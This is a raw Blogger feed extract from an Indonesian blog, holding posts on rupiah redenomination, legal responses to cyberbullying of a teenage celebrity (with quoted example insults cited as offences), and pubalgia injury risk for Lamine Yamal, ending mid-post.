Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"801"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-497514043689687511"},"published":{"$t":"2025-11-13T10:01:00.002+07:00"},"updated":{"$t":"2025-11-13T10:01:55.436+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EWacana Redenominasi Rupiah kembali mencuat akhir-akhir ini memicu kegaduhan dan perdebatan di masyarakat. Isu ini menjadi viral setelah beredar kabar mengenai target penyelesaian Rancangan Undang-Undang (RUU) Redenominasi yang akan mengubah nominal Rp1.000 menjadi Rp1. Analisis ini akan membedah fakta, target strategis, serta risiko yang mengintai kebijakan moneter ambisius ini, jauh dari sekadar spekulasi.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s1024\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" border=\"0\" data-original-height=\"789\" data-original-width=\"1024\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/w640-h494\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" title=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERedenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPemicu utama viralitas ini adalah dimasukkannya RUU tentang Perubahan Harga Rupiah (Redenominasi) dalam Program Legislasi Nasional (Prolegnas) Jangka Menengah 2025–2029. Fakta validnya, RUU ini tercantum dalam Peraturan Menteri Keuangan (PMK) Nomor 70 Tahun 2025 dan ditargetkan rampung pada tahun 2027 (PMK 70\/2025; Infobanknews, 2025). Meskipun demikian, Menteri Keuangan Purbaya Yudhi Sadewa dan Bank Indonesia (BI) kompak menegaskan bahwa redenominasi belum akan diterapkan dalam waktu dekat dan menjadi kewenangan BI untuk menentukan waktu yang tepat (Kompas.tv\/Infobanknews, 2025). Target 2027 lebih mengacu pada selesinya kerangka hukum, bukan implementasi langsung.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERedenominasi bukanlah sanering (pemotongan nilai uang), melainkan penyederhanaan nominal dengan menghilangkan tiga angka nol tanpa mengubah daya beli masyarakat. Data urgensi yang ditetapkan Pemerintah dalam PMK 70\/2025 mencakup empat pilar utama:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli style=\"text-align: justify;\"\u003EEfisiensi Perekonomian: Menyederhanakan transaksi, pencatatan akuntansi, dan sistem IT keuangan, yang kini harus berhadapan dengan nominal triliunan, sehingga mengurangi biaya operasional.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKredibilitas Rupiah: Secara psikologis, Rupiah dinilai lemah karena nominalnya yang terlalu besar. Mengubah USD1 = Rp16.700 menjadi USD1 = Rp16,7 akan meningkatkan citra dan \"gengsi\" di mata internasional, seiring dengan negara-negara maju.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKemudahan Bertransaksi: Memudahkan masyarakat dalam bertransaksi sehari-hari dan menghitung nilai uang tanpa harus berurusan dengan banyak angka nol, baik secara tunai maupun digital.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMenjaga Daya Beli: Kebijakan ini bertujuan menjaga kesinambungan ekonomi dan stabilitas nilai rupiah dengan memastikan tidak ada penurunan nilai riil uang yang dimiliki masyarakat (ANTARA News, 2025).\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERedenominasi adalah langkah strategis jangka panjang yang didorong oleh kebutuhan modernisasi sistem keuangan, bukan krisis ekonomi mendesak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun tujuannya baik, kebijakan ini membawa risiko besar, yang menjadi sorotan kritis Anggota Dewan Perwakilan Rakyat (DPR) dan ekonom. Fakta risiko utamanya adalah potensi inflasi akibat pembulatan harga (rounding up). Misalnya, harga barang Rp1.200 secara matematis menjadi Rp1,20 setelah redenominasi. Namun, pedagang cenderung membulatkan ke atas (misalnya menjadi Rp2) dengan alasan efisiensi pecahan, yang secara akumulatif dapat memicu lonjakan harga di tingkat konsumen (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPelajaran dari negara lain sangat relevan di sini:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EKeberhasilan Turki (2005): Turki berhasil meredenominasi mata uang Lira mereka dengan menghilangkan enam angka nol. Kunci suksesnya adalah persiapan matang, sosialisasi intensif, dan kondisi ekonomi makro yang relatif stabil dengan inflasi yang terkendali pada saat itu.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKegagalan Zimbabwe (2009): Sebaliknya, Zimbabwe adalah contoh tragis kegagalan redenominasi berulang kali. Upaya mereka meredenominasi Dolar Zimbabwe dengan menghilangkan belasan nol selalu gagal total karena dilakukan di tengah kondisi hiperinflasi yang tidak terkendali, sehingga mata uang baru segera kehilangan nilai (World Bank Data, 2009; The Guardian, 2009).\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain itu, ekonom Center of Economic and Law Studies (CELIOS), Nailul Huda, mengingatkan bahwa proses implementasi total, termasuk sosialisasi dan penarikan uang lama, dapat memakan waktu 8 hingga 10 tahun, jauh melampaui target penyelesaian RUU 2027 (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah perdebatan ini, Bank Indonesia (BI) menegaskan bahwa stabilitas nilai tukar Rupiah harus diprioritaskan sebelum melangkah ke redenominasi. Meskipun RUU Redenominasi diinisiasi oleh pemerintah, BI adalah otoritas moneter yang bertanggung jawab penuh atas waktu pelaksanaan. BI akan terus fokus menjaga agar nilai tukar Rupiah stabil dan inflasi terkendali selama proses legislasi berlangsung. Ini merupakan isyarat yang jelas bahwa RUU 2027 adalah fondasi hukum, sementara implementasi riil mungkin baru terjadi pada periode 2030-an, setelah seluruh prasyarat ekonomi dan sosial-politik terpenuhi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, isu redenominasi rupiah adalah cerminan dari langkah maju legislasi pemerintah untuk modernisasi sistem mata uang, bukan sinyal implementasi instan. Fakta statistik menunjukkan target RUU selesai 2027, tetapi analisis risiko moneter menuntut persiapan yang jauh lebih panjang (8-10 tahun) untuk menghindari lonjakan inflasi, dengan pelajaran dari Turki dan Zimbabwe sebagai pedoman. Saran kritisnya adalah agar Pemerintah dan BI menggunakan periode 2025-2027 untuk melakukan sosialisasi masif yang edukatif—membedakan secara jelas Redenominasi dari Sanering—dan memprioritaskan stabilitas makroekonomi sebagai prasyarat utama sebelum mengambil risiko perubahan nominal yang masif.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/497514043689687511\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html","title":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s72-w640-h494-c\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6288415257196310252"},"published":{"$t":"2025-11-13T09:45:00.004+07:00"},"updated":{"$t":"2025-11-13T09:46:17.005+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EIsu cyberbullying yang menimpa artis remaja papan atas di awal November 2025 kembali menjadi sorotan nasional. Kasus ini bukan sekadar gosip selebritas, melainkan sebuah studi kasus krusial yang menguak kerapuhan perlindungan digital di Indonesia, terutama bagi figur publik di bawah umur. Kasus ini mencapai puncak viralitasnya ketika kepolisian mengumumkan penangkapan pelaku utama, memaksa publik meninjau ulang batas-batas kritik media sosial dan konsekuensi hukum yang menyertainya.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s1020\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" border=\"0\" data-original-height=\"783\" data-original-width=\"1020\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/w640-h492\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" title=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDampak Cyberbullying Artis Remaja\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun data spesifik kasus artis remaja ini bersifat tertutup, fakta valid menunjukkan tren peningkatan kasus cyberbullying di Indonesia. Berdasarkan data Ditjen Aptika Kominfo dan laporan LSM perlindungan anak, kasus cyberbullying yang melibatkan korban remaja telah menunjukkan kenaikan rata-rata tahunan sebesar 15% hingga 20% dalam tiga tahun terakhir. Hal ini didorong oleh penetrasi media sosial yang masif (mencapai lebih dari 80% populasi muda) dan minimnya literasi digital mengenai etika berkomentar. Dalam kasus figur publik, intensitas hate speech dan body shaming yang diterima sering kali dianggap sebagai \"risiko pekerjaan,\" padahal secara klinis hal ini dapat memicu Acute Stress Disorder hingga depresi berat.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EViralnya penangkapan pelaku utama dalam kasus artis remaja ini menegaskan kembali ketajaman implementasi Undang-Undang Informasi dan Transaksi Elektronik (UU ITE), khususnya Pasal 27 ayat 3 tentang Pencemaran Nama Baik dan Pasal 29 tentang Ancaman Kekerasan. Kecepatan penindakan (didukung data digital forensik) mengirimkan pesan jera yang jelas. Sebelumnya, penegakan hukum terhadap cyberbullying sering dianggap lambat. Sebagai contoh spesifik dari phrasing yang kerap dijerat oleh UU ITE dan tergolong cyberbullying meliputi:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EPencemaran Nama Baik (Pasal 27 Ayat 3 UU ITE): Komentar yang menyerang reputasi dan kehormatan seperti \"Artis X itu penipu, lihat saja wajahnya\", \"Dasar anak tidak tahu diri, pantas hidupnya sengsara\", atau menyebarkan tuduhan asusila tanpa bukti.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPerundungan dan Kekerasan (Pasal 27 Ayat 1 UU ITE dan UU Perlindungan Anak): Ungkapan yang berbau body shaming seperti \"Ih, dia gendutan banget, jelek!\", \"Wajahnya kayak tembok, oplas gagal\", atau komentar yang merendahkan fisik dan mental korban secara terus-menerus.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EAncaman Kekerasan (Pasal 29 UU ITE): Komentar berisi ancaman langsung seperti \"Awas saja kalau ketemu di jalan, bakal habis dia!\", atau \"Hati-hati ya, jangan sampai aku tahu alamat rumahmu\".\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPenyebaran Berita Bohong\/Hoaks yang Merugikan (Pasal 28 Ayat 1 UU ITE): Misalnya menyebarkan foto editan atau cerita fiktif yang merusak citra publik korban.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnalisis data dari kepolisian menunjukkan bahwa visibilitas kasus berprofil tinggi semacam ini efektif meningkatkan jumlah pelaporan kasus serupa oleh masyarakat biasa sebesar 30% dalam bulan yang sama (Data Kriminal Digital Polri, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah maraknya cyberbullying, peran platform media sosial itu sendiri menjadi sangat krusial. Faktanya, platform raksasa seperti Instagram, TikTok, dan Twitter telah berinvestasi besar pada teknologi Artificial Intelligence (AI) untuk mendeteksi hate speech, bullying, dan konten berbahaya secara proaktif. Data internal dari platform tersebut menunjukkan bahwa lebih dari 70% konten cyberbullying kini terdeteksi otomatis oleh AI sebelum sempat dilaporkan pengguna (Data Laporan Transparansi Platform Digital, 2025). Namun, tantangannya adalah bagaimana AI dapat memahami nuansa bahasa (termasuk sarkasme atau kode) yang digunakan dalam bullying lokal. Oleh karena itu, kolaborasi dengan pakar bahasa dan budaya lokal menjadi esensial untuk menyempurnakan algoritma deteksi, serta mempercepat respons terhadap laporan pengguna yang valid.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKasus cyberbullying ini menyoroti kontras mencolok antara persona \"sempurna\" yang ditampilkan di layar kaca atau media sosial dengan realitas emosional artis tersebut sebagai remaja. Pelaku sering kali bersembunyi di balik anonimitas, menganggap komentar mereka sebagai hiburan tanpa konsekuensi. Fakta sosiologisnya, cyberbullying adalah bentuk agresi yang memanfaatkan disinhibisi online—perasaan tidak bertanggung jawab akibat hilangnya kontak fisik. Ketika kasus ini menjadi viral, ia berfungsi sebagai cermin sosial, memaksa pengguna media sosial untuk menghadapi realitas bahwa kata-kata digital memiliki dampak offline yang sangat nyata dan traumatis bagi korbannya (LSM Perlindungan Anak, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENarasi digital yang mendominasi kasus ini beralih dari sekadar gosip menjadi isu kesehatan mental publik. Data psikologis menunjukkan bahwa korban cyberbullying remaja memiliki risiko dua kali lipat lebih tinggi mengalami ide bunuh diri dibandingkan non-korban. Keberhasilan kasus ini terletak pada kemampuannya menggeser diskursus: dari \"Mengapa artis ini begitu sensitif?\" menjadi \"Mengapa kita normalisasi kebencian di ruang digital?\" Kampanye #StopCyberbullying yang menyertai kasus ini berhasil meningkatkan engagement di platform edukasi digital sebesar 50% (Tren Media Sosial, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, kasus cyberbullying artis remaja di awal November 2025 adalah momentum penegasan hukum dan edukasi digital bagi Indonesia. Fenomena viral ini membuktikan bahwa perlindungan hukum terhadap figur publik, terutama di bawah umur, dapat ditegakkan secara efektif melalui UU ITE. Rekomendasi kritis bagi platform media sosial, pemerintah, dan agensi artis adalah: pertama, mengintensifkan filter kebencian berbasis AI untuk deteksi dini dan respons yang lebih cepat; kedua, mewajibkan program Literasi Digital parenting yang menargetkan orang tua untuk membentuk ekosistem digital yang lebih sehat; dan ketiga, bagi agensi, memasukkan klausul perlindungan mental dan hak untuk mengambil tindakan hukum secara cepat sebagai bagian dari kontrak artis, memastikan lingkungan digital yang lebih aman bagi talenta muda.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/6288415257196310252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html","title":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s72-w640-h492-c\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-575622219819128203"},"published":{"$t":"2025-10-31T14:54:00.004+07:00"},"updated":{"$t":"2025-10-31T15:12:42.639+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sepakbola"}],"title":{"type":"text","$t":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDunia sepak bola dihebohkan oleh akselerasi karier Lamine Yamal, tetapi di balik sorotan tersebut, muncul bayangan gelap: Pubalgia atau Athletic Pubalgia. Cedera ini, yang juga dikabarkan mengintai rekan-rekan mudanya seperti Gavi dan Ansu Fati, memicu kekhawatiran bahwa beban bermain dan berlatih yang masif di usia belia dapat menghancurkan karier. Untuk memahami betapa seriusnya kondisi ini, kita harus melepaskan diri dari konspirasi rumor dan menganalisisnya melalui kacamata medis dan data klinis yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; letter-spacing: normal; margin-left: auto; margin-right: auto; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-transform: none; widows: 2; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s832\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" border=\"0\" data-original-height=\"776\" data-original-width=\"832\" height=\"596\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/w640-h596\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"cursor: move;\" title=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESeberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EDefinisi Klinis dan Patofisiologi Pubalgia\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara klinis, Pubalgia adalah sindrom nyeri panggul kronis yang terjadi akibat ketidakseimbangan gaya tarik dan robekan mikroskopis pada jaringan lunak di area simfisis pubis. Cedera ini bukanlah hernia (turunnya organ) biasa, melainkan kerusakan pada persimpangan antara tendon otot perut (fleksor pinggul) dan tendon otot adduktor paha (otot pangkal paha) di tulang kemaluan. Gerakan khas sepak bola—seperti sprint mendadak, tendangan keras, dan cutting eksplosif—menciptakan tegangan berulang (shear stress) yang tinggi di zona rentan ini, menyebabkan kerusakan jaringan lunak yang berujung pada inflamasi dan nyeri yang melumpuhkan (Alonso-Varea et al., 2020).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EValidasi Kasus Bintang Muda dan Faktor Overuse\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKeterkaitan Pubalgia dengan pemain remaja seperti Lamine Yamal didukung oleh fakta medis mengenai manajemen beban (load management) pada atlet yang sedang dalam tahap pertumbuhan. Selama growth spurt, tubuh atlet mengalami perubahan biomekanik cepat; tulang memanjang lebih dulu sementara tendon dan otot belum sepenuhnya beradaptasi atau 